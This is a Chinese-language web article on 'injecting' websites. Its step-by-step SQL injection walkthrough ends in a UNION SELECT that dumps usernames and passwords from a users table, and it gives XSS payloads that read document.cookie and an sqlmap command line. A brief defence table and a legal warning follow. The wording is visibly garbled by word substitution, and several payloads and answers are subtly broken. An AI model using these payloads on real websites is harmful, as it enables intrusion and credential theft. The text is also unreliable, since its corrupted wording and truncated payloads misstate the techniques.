html网站怎么注入

- 行业动态

- 2025-04-28

- 3

HTML网站注入常见类型包括XSS和SQL注入,XSS通过输入反面脚本到表单等位置, SQL注入则利用参数改动执行非规语句,合法测试需授权,严禁非规

注入攻击基础概念

注入攻击是通过向服务器提交特殊构造的数据,破坏原有程序逻辑,执行反面代码或窃取数据的攻击方式,HTML网站本身由前端展示层构成,实际注入目标通常是后端服务(如数据库、服务器操作系统)。

常见注入类型与实现方式

| 注入类型 | 攻击原理 | 典型场景 |

|---|---|---|

| SQL注入 | 通过输入框/URL参数注入SQL语句,干扰数据库查询逻辑 | 登录表单、搜索过滤、数据查询 |

| XSS跨站脚本 | 注入浏览器可执行的JavaScript代码,窃取用户Cookie或执行反面操作 | 评论系统、搜索结果展示 |

| 命令注入 | 通过系统接口执行操作系统命令(如PHP exec()、Python os.system()) | 文件上传功能、API接口 |

SQL注入实战步骤

寻找注入点

- 测试URL参数:如

http://site.com/news.php?id=1改为id=1'观察是否报错 - 测试表单输入:在登录/搜索框输入

' OR '1'='1测试逻辑是否被绕过

- 测试URL参数:如

判断数据库类型

MySQL: ' OR 1=1 - SQL Server: ' OR 1=1 - Oracle: ' OR 1=1 -

获取数据库信息

UNION SELECT null,user(),database(),@@version -

脱库操作

UNION SELECT group_concat(username,password) FROM users -

XSS攻击实现示例



反射型XSS

在搜索框输入:<script>alert(document.cookie)</script>

存储型XSS

在评论区插入:<img src=x onerror=alert(document.cookie)>

DOM型XSS

利用前端JavaScript未过滤的参数:<a href="#" onclick="alert(location.hash)">点击</a>

防御措施对照表

| 风险类型 | 防御方案 |

|---|---|

| SQL注入 | 使用预编译语句(如PDO)、限制数据库权限、参数化校验 |

| XSS攻击 | 输出编码(如htmlspecialchars)、CSP策略、验证输入长度 |

| 命令注入 | 禁用危险函数、使用白名单机制、参数类型严格校验 |

工具推荐

SQLMap

自动化检测SQL注入:sqlmap -u "http://site.com/vuln.php?id=1" --batch

Burp Suite

拦截请求修改payload,支持多种注入测试XSS平台

在线XSS Payload生成器,支持各种浏览器环境

法律风险提示

根据《网络安全法》第27条,实施网络攻击行为可能面临:

- 警告及罚款(个人最高10万元)

- 有期徒刑(情节严重处3年以下)

- 企业纳入网络安全黑名单

相关问题与解答

Q1:如何快速判断网站是否存在SQL注入破绽?

A1:尝试在URL参数后添加,观察是否出现数据库错误提示,使用and 1=1和and 1=2对比测试,若返回结果不同则存在破绽,建议配合SQLMap进行自动化检测。

Q2:XSS攻击与SQL注入的主要区别是什么?

A2:XSS作用于浏览器端,通过被墙DOM执行反面脚本;SQL注入作用于服务器端,通过破坏数据库查询逻辑获取数据,XSS需要用户交互触发,SQL注入可直接通过请求完成